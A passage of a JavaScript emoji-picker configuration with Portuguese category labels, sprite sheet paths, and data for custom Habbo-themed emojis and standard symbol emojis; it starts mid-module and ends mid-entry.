})(this, function(EmojiConvertor) {
    var wdtEmojiBundle = {};
    
    wdtEmojiBundle.defaults = {
        localStorageKey: "recentEmotes",
        pickerColors: ['gray'],
        textMode: true,
        disabledCategories: ['Componentes'],
        sectionOrders: {
            'Recentes': 11,
            'Personalizados': 10,
            'Smileys': 9,
            'Pessoas e corpo': 8,
            'Animais e natureza': 7,
            'Comida e bebida': 6,
            'Atividades': 5,
            'Lugares': 4,
            'Objetos': 3,
            'Símbolos': 2,
            'Bandeiras': 1
        },
        skinColor: 'skin-1',
        allowNative: false,
        emojiType: 'twitter',
        emojiSheets: {
            'apple': '/sheets/sheet_apple_64_indexed_128.png',
            'google': '/sheets/sheet_google_64_indexed_128.png',
            'twitter': '/sheets/apr25-sheet_twitter_20_indexed_128.png',
            'emojione': '/sheets/sheet_emojione_64_indexed_128.png',
            'facebook': '/sheets/sheet_facebook_64_indexed_128.png',
            'messenger': '/sheets/sheet_messenger_64_indexed_128.png'
        },
        emojiData: {"Personalizados":[{"animated":false,"id":"896926598715023371","name":"anônimo legal, braba, óculos","short_name":"anonimolegal","short_names":"Anônimo Legal","img_url":"https://lite.habbonews.net/imagens/emojis/2025/legal.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["anonimolegal"],"sort_order":33},{"animated":false,"id":"896926598715023371","name":"anônimo triste, choro, lágrimas, emoção","short_name":"anonimotriste","short_names":"Anônimo Triste","img_url":"https://lite.habbonews.net/imagens/emojis/2025/triste.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["anonimotriste"],"sort_order":32},{"animated":false,"id":"896926598715023371","name":"anônimo com raiva, bravo, emoção, irritado","short_name":"anonimoraiva","img_url":"https://lite.habbonews.net/imagens/emojis/2025/raiva.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["anonimoraiva"],"sort_order":31},{"animated":false,"id":"896926598715023371","name":"anônimo pensativo, pensamento","short_name":"pensativo","img_url":"https://lite.habbonews.net/imagens/emojis/2025/pensativo.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["pensativo"],"sort_order":30},{"animated":false,"id":"896926598715023371","name":"anônimo palhaço","short_name":"anonimopalhaco","img_url":"https://lite.habbonews.net/imagens/emojis/2025/palhaco.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["anonimopalhaco"],"sort_order":29},{"animated":false,"id":"896926598715023371","name":"anônimo bobba, palavrão, irritado","short_name":"anonimobobba","img_url":"https://lite.habbonews.net/imagens/emojis/2025/palavrao.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["anonimobobba"],"sort_order":28},{"animated":false,"id":"896926598715023371","name":"anônimo feliz, alegre, emoção, sorriso, sorrindo","short_name":"anonimofeliz","img_url":"https://lite.habbonews.net/imagens/emojis/2025/feliz.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["anonimofeliz"],"sort_order":27},{"animated":false,"id":"896926598715023371","name":"fantasma, fantasminha, anônimo","short_name":"fantasminha","img_url":"https://lite.habbonews.net/imagens/emojis/2025/fantasminha.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["fantasminha"],"sort_order":26},{"animated":false,"id":"896926598715023371","name":"anônimo rindo, alegre, feliz, sorriso, contente, emoção, risada, chorando de rir","short_name":"anonimorindo","img_url":"https://lite.habbonews.net/imagens/emojis/2025/chorando-de-rir.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["anonimorindo"],"sort_order":25},{"animated":false,"id":"896926598715023371","name":"anônimo amei, apaixonado, emoção, coração, corações","short_name":"anonimoamei","img_url":"https://lite.habbonews.net/imagens/emojis/2025/amei.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["anonimoamei"],"sort_order":24},{"animated":false,"id":"896926598715023371","name":"impaciente, chato","short_name":"impaciente","img_url":"https://lite.habbonews.net/imagens/emojis/impaciente.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["impaciente"],"sort_order":23},{"animated":false,"id":"896926598715023371","name":"palhaço","short_name":"palhaco","img_url":"https://lite.habbonews.net/imagens/emojis/palhaco.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["palhaco"],"sort_order":22},{"animated":false,"id":"896926598715023371","name":"apaixonado","short_name":"xonado","img_url":"https://lite.habbonews.net/imagens/emojis/xonado.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["xonado"],"sort_order":21},{"animated":false,"id":"896926598715023371","name":"amei","short_name":"amei","img_url":"https://lite.habbonews.net/imagens/emojis/amei.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["amei"],"sort_order":20},{"animated":false,"id":"896926598715023371","name":"ksks","short_name":"ksks","img_url":"https://lite.habbonews.net/imagens/emojis/ksks.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["ksks"],"sort_order":19},{"animated":false,"id":"896926598715023371","name":"sorriso","short_name":"sorriso","img_url":"https://lite.habbonews.net/imagens/emojis/sorriso.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["sorriso"],"sort_order":18},{"animated":false,"id":"896926598715023371","name":"positivo","short_name":"positivo","img_url":"https://lite.habbonews.net/imagens/emojis/positivo.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["positivo"],"sort_order":16},{"animated":false,"id":"896926598715023371","name":"negativo","short_name":"negativo","img_url":"https://lite.habbonews.net/imagens/emojis/negativo.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["negativo"],"sort_order":17},{"animated":false,"id":"896926598715023371","name":"grr","short_name":"grr","img_url":"https://lite.habbonews.net/imagens/emojis/grr.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["grr"],"sort_order":15},{"animated":false,"id":"896926598715023371","name":"coco","short_name":"coco","img_url":"https://lite.habbonews.net/imagens/emojis/coco.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["coco"],"sort_order":14},{"animated":false,"id":"896926598715023371","name":"coracao","short_name":"coracao","img_url":"https://lite.habbonews.net/imagens/emojis/coracao.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["coracao"],"sort_order":13},{"animated":false,"id":"896926598715023371","name":"bravo","short_name":"bravo","img_url":"https://lite.habbonews.net/imagens/emojis/bravo.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["bravo"],"sort_order":12},{"animated":false,"id":"896926598715023371","name":"ceus","short_name":"ceus","img_url":"https://lite.habbonews.net/imagens/emojis/ceus.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["ceus"],"sort_order":11},{"animated":false,"id":"896926598715023371","name":"delicia","short_name":"delicia","img_url":"https://lite.habbonews.net/imagens/emojis/delicia.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["delicia"],"sort_order":10},{"animated":false,"id":"896926598715023371","name":"kkk","short_name":"kkk","img_url":"https://lite.habbonews.net/imagens/emojis/kkk.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["kkk"],"sort_order":9},{"animated":false,"id":"896926598715023371","name":"certo","short_name":"certo","img_url":"https://lite.habbonews.net/imagens/emojis/certo.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["certo"],"sort_order":8},{"animated":false,"id":"896926598715023371","name":"pdxa","short_name":"pdxa","img_url":"https://lite.habbonews.net/imagens/emojis/pdxa.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["pdxa"],"sort_order":7},{"animated":false,"id":"896926598715023371","name":"sono","short_name":"sono","img_url":"https://lite.habbonews.net/imagens/emojis/sono.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["sono"],"sort_order":6},{"animated":false,"id":"896926598715023371","name":"vergonha","short_name":"vergonha","img_url":"https://lite.habbonews.net/imagens/emojis/vergonha.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["vergonha"],"sort_order":5},{"animated":false,"id":"896926598715023371","name":"uau","short_name":"uau","img_url":"https://lite.habbonews.net/imagens/emojis/uau.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["uau"],"sort_order":4},{"animated":false,"id":"896926598715023371","name":"triste","short_name":"triste","img_url":"https://lite.habbonews.net/imagens/emojis/triste.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["triste"],"sort_order":3},{"animated":false,"id":"896926598715023371","name":"suave","short_name":"suave","img_url":"https://lite.habbonews.net/imagens/emojis/suave.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["suave"],"sort_order":2},{"animated":false,"id":"896926598715023371","name":"feliz","short_name":"feliz","img_url":"https://lite.habbonews.net/imagens/emojis/feliz.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["feliz"],"sort_order":1}, ],
        "S\u00edmbolos":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"autom\u00e1tico, banco, caixa","short_name":"atm","short_names":["s\u00edmbolo de caixa autom\u00e1tico"],"sort_order":1384},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"coloque o lixo no lixo, lixeira, s\u00edmbolo","short_name":"put_litter_in_its_place","short_names":["s\u00edmbolo de lixeira"],"sort_order":1385},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beber, pot\u00e1vel, \u00e1gua","short_name":"potable_water","short_names":["\u00e1gua pot\u00e1vel"],"sort_order":1386},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acesso, cadeira de rodas, sinal","short_name":"wheelchair","short_names":["s\u00edmbolo de cadeira de rodas"],"sort_order":1387},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banheiro, homem, lavat\u00f3rio, masculino, toalete, wc","short_name":"mens","short_names":["banheiro masculino"],"sort_order":1388},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banheiro, feminino, lavat\u00f3rio, mulher, toalete, wc","short_name":"womens","short_names":["banheiro feminino"],"sort_order":1389},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lavabo, sanit\u00e1rio, toalete","short_name":"restroom","short_names":["banheiro"],"sort_order":1390},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beb\u00ea, fralda, frald\u00e1rio","short_name":"baby_symbol","short_names":["s\u00edmbolo de beb\u00ea"],"sort_order":1391},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"latrina, lavabo, toalete, wc","short_name":"wc","short_names":["WC"],"sort_order":1392},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"controle, passaporte","short_name":"passport_control","short_names":["controle de passaportes"],"sort_order":1393},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aduana, bens, impostos","short_name":"customs","short_names":["alf\u00e2ndega"],"sort_order":1394},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bagagem","short_name":"baggage_claim","short_names":["restitui\u00e7\u00e3o de bagagem"],"sort_order":1395},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bagagem, malas, servi\u00e7o de bagagem","short_name":"left_luggage","short_names":["dep\u00f3sito de bagagem"],"sort_order":1396},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"warning","short_name":"warning","short_names":["Aviso"],"sort_order":1397},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"atravessando, crian\u00e7a, pedestre, tr\u00e1fego","short_name":"children_crossing","short_names":["crian\u00e7as atravessando"],"sort_order":1398},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"entrada, n\u00e3o, proibido, sinal","short_name":"no_entry","short_names":["entrada proibida"],"sort_order":1399},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"entrada, n\u00e3o, sinal","short_name":"no_entry_sign","short_names":["proibido"],"sort_order":1400},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bicicleta, bicicletas n\u00e3o s\u00e3o permitidas, n\u00e3o, proibido","short_name":"no_bicycles","short_names":["proibido andar de bicicleta"],"sort_order":1401},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fumar, n\u00e3o \u00e9 permitido fumar, proibido","short_name":"no_smoking","short_names":["proibido fumar"],"sort_order":1402},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lixo, n\u00e3o, proibido","short_name":"do_not_litter","short_names":["proibido jogar lixo no ch\u00e3o"],"sort_order":1403},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"impr\u00f3pria para consumo, \u00e1gua","short_name":"non-potable_water","short_names":["\u00e1gua n\u00e3o pot\u00e1vel"],"sort_order":1404},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"n\u00e3o, pedestre, pedestres n\u00e3o s\u00e3o permitidos, proibido","short_name":"no_pedestrians","short_names":["proibida a passagem de pedestres"],"sort_order":1405},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"celular, celulares n\u00e3o s\u00e3o permitidos, n\u00e3o, proibido, telefone","short_name":"no_mobile_phones","short_names":["proibido o uso de telefone celular"],"sort_order":1406},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"18, dezoito, menor de idade, proibido, restri\u00e7\u00e3o de idade","short_name":"underage","short_names":["proibido para menores de 18 anos"],"sort_order":1407},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"radioactive_sign","short_name":"radioactive_sign","short_names":["Radioativo"],"sort_order":1408},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"biohazard_sign","short_name":"biohazard_sign","short_names":["Risco Biol\u00f3gico"],"sort_order":1409},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_up","short_name":"arrow_up","short_names":["Seta cima"],"sort_order":1410},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_upper_right","short_name":"arrow_upper_right","short_names":["Seta direita cima"],"sort_order":1411},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_right","short_name":"arrow_right","short_names":["Seta direita"],"sort_order":1412},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_lower_right","short_name":"arrow_lower_right","short_names":["Seta direita baixo"],"sort_order":1413},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_down","short_name":"arrow_down","short_names":["Seta para baixo"],"sort_order":1414},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_lower_left","short_name":"arrow_lower_left","short_names":["Seta esquerda baixo"],"sort_order":1415},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_left","short_name":"arrow_left","short_names":["Seta esquerda"],"sort_order":1416},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_upper_left","short_name":"arrow_upper_left","short_names":["Seta esquerda cima"],"sort_order":1417},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_up_down","short_name":"arrow_up_down","short_names":["Seta cima baixo"],"sort_order":1418},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"left_right_arrow","short_name":"left_right_arrow","short_names":["Seta para direita e esquerda"],"sort_order":1419},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"leftwards_arrow_with_hook","short_name":"leftwards_arrow_with_hook","short_names":["Seta virando para a esquerda"],"sort_order":1420},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_right_hook","short_name":"arrow_right_hook","short_names":["Seta virando direita"],"sort_order":1421},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_heading_up","short_name":"arrow_heading_up","short_names":["Seta virando para cima"],"sort_order":1422},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_heading_down","short_name":"arrow_heading_down","short_names":["Seta virando para baixo"],"sort_order":1423},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"recarregar, sentido hor\u00e1rio, seta","short_name":"arrows_clockwise","short_names":["setas verticais no sentido hor\u00e1rio"],"sort_order":1424},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"anti-hor\u00e1rio, bot\u00e3o de setas no sentido anti-hor\u00e1rio, sentido anti-hor\u00e1rio, seta","short_name":"arrows_counterclockwise","short_names":["bot\u00e3o de setas em sentido anti-hor\u00e1rio"],"sort_order":1425},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"seta, seta \"back\", seta para a esquerda, voltar","short_name":"back","short_names":["seta \"BACK\""],"sort_order":1426},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fim, seta, seta \"end\", seta para a esquerda","short_name":"end","short_names":["seta \"END\""],"sort_order":1427},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"marca, on, on!, seta, seta \"on!\"","short_name":"on","short_names":["seta \"ON!\""],"sort_order":1428},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"seta, seta \"soon\", soon","short_name":"soon","short_names":["seta \"SOON\""],"sort_order":1429},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"para cima, seta, seta \"top, seta \"top\", seta para cima, top","short_name":"top","short_names":["seta \"TOP\""],"sort_order":1430},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"culto, religi\u00e3o","short_name":"place_of_worship","short_names":["local de culto"],"sort_order":1431},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"atom_symbol","short_name":"atom_symbol","short_names":["S\u00edmbolo de \u00c1tomo"],"sort_order":1432},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"om_symbol","short_name":"om_symbol","short_names":["S\u00edmbolo de \u00c1tomo"],"sort_order":1433},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"star_of_david","short_name":"star_of_david","short_names":["Estrela de Davi"],"sort_order":1434},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"wheel_of_dharma","short_name":"wheel_of_dharma","short_names":["Roda do darma"],"sort_order":1435},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"yin_yang","short_name":"yin_yang","short_names":["Yin yang"],"sort_order":1436},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"latin_cross","short_name":"latin_cross","short_names":["Cruz"],"sort_order":1437},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"orthodox_cross","short_name":"orthodox_cross","short_names":["Cruz ortodoxa russa"],"sort_order":1438},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"star_and_crescent","short_name":"star_and_crescent","short_names":["Lua crescente com estrela"],"sort_order":1439},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"peace_symbol","short_name":"peace_symbol","short_names":["S\u00edmbolo da paz"],"sort_order":1440},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"candelabro, casti\u00e7al, religi\u00e3o","short_name":"menorah_with_nine_branches","short_names":["menor\u00e1"],"sort_order":1441},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"adivinha\u00e7\u00e3o, destino, seis pontas","short_name":"six_pointed_star","short_names":["estrela de seis pontas"],"sort_order":1442},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"khanda","short_names":["missing2"],"sort_order":1443},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carneiro, signo de \u00e1ries, zod\u00edaco, \u00e1ries","short_name":"aries","short_names":["signo de \u00c1ries"],"sort_order":1444},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boi, signo de touro, touro, zod\u00edaco","short_name":"taurus","short_names":["signo de Touro"],"sort_order":1445},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"g\u00eameos, signo de g\u00eameos, zod\u00edaco","short_name":"gemini","short_names":["signo de G\u00eameos"],"sort_order":1446},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caranguejo, c\u00e2ncer, signo de c\u00e2ncer, zod\u00edaco","short_name":"cancer","short_names":["signo de C\u00e2ncer"],"sort_order":1447},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"le\u00e3o, signo de le\u00e3o, zod\u00edaco","short_name":"leo","short_names":["signo de Le\u00e3o"],"sort_order":1448},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"signo de virgem, virgem, zod\u00edaco","short_name":"virgo","short_names":["signo de Virgem"],"sort_order":1449},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"balan\u00e7a, justi\u00e7a, libra, signo de libra, signo de virgem, zod\u00edaco","short_name":"libra","short_names":["signo de Libra"],"sort_order":1450},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"escorpi\u00e3o, signo de escorpi\u00e3o, zod\u00edaco","short_name":"scorpius","short_names":["signo de Escorpi\u00e3o"],"sort_order":1451},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arqueiro, sagit\u00e1rio, signo de sagit\u00e1rio, zod\u00edaco","short_name":"sagittarius","short_names":["signo de Sagit\u00e1rio"],"sort_order":1452},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cabra, capric\u00f3rnio, signo de capric\u00f3rnio, zod\u00edaco","short_name":"capricorn","short_names":["signo de Capric\u00f3rnio"],"sort_order":1453},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aqu\u00e1rio, signo de aqu\u00e1rio, zod\u00edaco, \u00e1gua","short_name":"aquarius","short_names":["signo de Aqu\u00e1rio"],"sort_order":1454},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"peixes, signo de peixes, zod\u00edaco","short_name":"pisces","short_names":["signo de Peixes"],"sort_order":1455},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cobra, ofi\u00faco, serpente, signo de ofi\u00faco, zod\u00edaco","short_name":"ophiuchus","short_names":["signo de Ofi\u00faco"],"sort_order":1456},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cruzadas, 